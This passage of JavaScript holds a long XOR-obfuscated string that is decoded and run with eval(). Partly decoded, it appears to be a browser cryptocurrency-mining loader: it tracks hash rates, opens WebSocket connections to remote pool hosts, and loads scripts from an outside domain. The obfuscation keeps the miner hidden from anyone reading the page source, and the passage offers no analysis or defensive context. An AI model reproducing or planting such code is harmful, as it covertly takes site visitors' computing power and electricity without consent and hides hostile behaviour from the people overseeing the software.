d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aZif]x[\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02{IDZ_\x1aGo\x0f\x01\x0fZ^^\x17q\x02q\x02^\x1c\x15\x03EB^YNBCYHCY\x03AD[Hq\x02\x1eIYcd\x15eA\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ale~@XtLZ\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)